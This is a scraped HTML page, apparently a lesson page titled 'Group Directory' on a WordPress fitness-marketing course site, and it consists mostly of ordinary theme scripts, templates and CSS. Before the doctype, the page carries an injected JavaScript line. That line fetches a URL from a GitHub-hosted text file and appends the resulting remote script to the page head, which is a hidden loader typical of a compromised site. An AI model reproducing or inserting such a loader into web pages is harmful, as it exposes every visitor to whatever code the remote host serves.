

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://automationarmy.fitnessmarketingmachine.net/lessons/group-directory/
body_size: 37785
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>Group Directory &#8211; Fitness Marketing Machine Automation Army</title>
<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>

            <style id="bb_learndash_30_custom_colors">

                
                .learndash-wrapper .bb-single-course-sidebar .ld-status.ld-primary-background {
                    background-color: #e2e7ed !important;
                    color: inherit !important;
                }

                .learndash-wrapper .ld-course-status .ld-status.ld-status-progress.ld-primary-background {
                    background-color: #ebe9e6 !important;
                    color: inherit !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover {
                    background-color: #fff !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_toplistTable th {
                    background-color: transparent !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz) {
                    color: #fff !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz {
                    color: #fff !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item a.ld-item-name:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover a.ld-item-name .ld-item-title,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover .ld-expand-button .ld-icon-arrow-down,
                .lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-primary-color-hover:hover,
                .learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title,
                .lms-lesson-content .bb-type-list li a:hover,
                .lms-lesson-content .lms-quiz-list li a:hover,
                .learndash-wrapper .ld-expand-button.ld-button-alternate:hover .ld-icon-arrow-down,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title:before,
                .bb-lessons-list .lms-toggle-lesson i:hover,
                .lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra:hover,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span,
                .bb-about-instructor h5 a:hover,
                .learndash_content_wrap .comment-respond .comment-author:hover,
                .single-sfwd-courses .comment-respond .comment-author:hover {
                    color: #000000 !important;
                }

                .learndash-wrapper .learndash_content_wrap #quiz_continue_link,
                .learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap #learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap .ld-status-complete,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-button,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-alert-icon,
                .wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    background-color: #000000 !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    border-color: #000000 !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz,
                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz:hover,
                #learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:hover,
                .bb-cover-list-item .ld-primary-background {
                    background-color: #000000 !important;
                }

                
                
                .lms-topic-sidebar-wrapper .ld-secondary-background,
                .i-progress.i-progress-completed,
                .bb-cover-list-item .ld-secondary-background,
                .learndash-wrapper .ld-status-icon.ld-status-complete.ld-secondary-background,
                .learndash-wrapper .ld-status-icon.ld-quiz-complete,
                .ld-progress-bar .ld-progress-bar-percentage.ld-secondary-background {
                    background-color: #ffd300 !important;
                }

                .bb-progress .bb-progress-circle {
                    border-color: #ffd300 !important;
                }

                .learndash-wrapper .ld-alert-success {
                    border-color: #DCDFE3 !important;
                }

                .learndash-wrapper .ld-secondary-in-progress-icon {
                    color: #ffd300 !important;
                }

                .learndash-wrapper .bb-learndash-content-wrap .ld-secondary-in-progress-icon {
                    border-left-color: #DEDFE2 !important;
                    border-top-color: #DEDFE2 !important;
                }

                
                
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting span.ld-icon,
                .learndash-wrapper .ld-status-waiting {
                    background-color: #1e73be !important;
                }

                
            </style>

			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fitness Marketing Machine Automation Army &raquo; Feed" href="https://automationarmy.fitnessmarketingmachine.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Marketing Machine Automation Army &raquo; Comments Feed" href="https://automationarmy.fitnessmarketingmachine.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautomationarmy.fitnessmarketingmachine.net%2Flessons%2Fgroup-directory%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautomationarmy.fitnessmarketingmachine.net%2Flessons%2Fgroup-directory%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='aca33b9c04-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-icons-map-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css?ver=2.7.50' type='text/css' media='screen' />
<link rel='stylesheet' id='bp-nouveau-bb-icons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css?ver=1.0.5' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-includes/css/dashicons.min.css?ver=8fd6b586b918a5ea6b7b82ece3ed544c' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=2.7.50' type='text/css' media='screen' />
<style id='bp-nouveau-inline-css' type='text/css'>
.list-wrap .bs-group-cover a:before{ background:unset; }
/*# sourceURL=bp-nouveau-inline-css */
</style>
<link rel='stylesheet' id='buddyboss_legacy-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/elusive.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/foundation-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/genericons.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-includes/css/dist/block-library/style.min.css?ver=8fd6b586b918a5ea6b7b82ece3ed544c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bb-pro-enqueue-scripts-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/assets/css/index.min.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='bb-access-control-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/access-control/assets/css/bb-access-control.min.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='bb-tutorlms-admin-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/tutorlms/assets/css/bb-tutorlms-admin.min.css?ver=2.7.50' type='text/css' media='all' />
<link rel='stylesheet' id='bp-media-videojs-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/css/vendor/video-js.min.css?ver=2.7.50' type='text/css' media='all' />
<link rel='stylesheet' id='bp-mentions-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/css/mentions.min.css?ver=2.7.50' type='text/css' media='all' />
<link rel='stylesheet' id='nexweave-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/css/nexweave-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.3.1.1' type='text/css' media='all' />
<style id='highcharts-custom-styles-inline-css' type='text/css'>

    div[class^='highstock_'],
    .highcharts-root,
    .highcharts-container {
        overflow: visible !important;
    }
/*# sourceURL=highcharts-custom-styles-inline-css */
</style>
<link rel='stylesheet' id='learndash-front-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.3.1.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #000000;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
